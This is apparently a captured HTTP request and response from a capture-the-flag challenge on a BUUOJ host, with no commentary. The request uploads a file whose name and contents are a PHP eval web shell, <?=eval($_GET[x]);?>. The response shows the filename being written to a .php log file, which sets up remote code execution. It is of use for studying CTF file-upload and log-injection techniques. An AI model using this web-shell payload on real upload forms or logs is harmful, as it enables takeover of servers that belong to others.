 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: web66.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web66.buuoj.cn/user.php
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 326
DNT: 1
Connection: close
Cookie: username=QE5FDx4=
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="<?=eval($_GET[x]);?>.jpg"
Content-Type: image/jpeg
<?=eval($_GET[x]);?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
Submit
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Aug 2019 03:38:42 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
X-Powered-By: wangzhan.qianxin.com
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Server: qianxin-waf
WZWS-RAY: 1120-1565177922.907-s4jhg
I logged the file name you uploaded to logs/upload.79e88b0473c1dbe1a8df8f36671a36cf.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>